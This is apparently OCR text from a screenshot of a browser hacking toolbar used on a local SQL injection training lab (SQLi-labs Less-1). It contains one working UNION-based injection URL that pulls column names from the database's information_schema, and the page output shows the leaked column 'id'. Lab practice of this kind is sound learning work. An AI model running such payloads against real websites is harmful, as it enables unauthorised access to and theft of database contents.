 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id
Your Password:3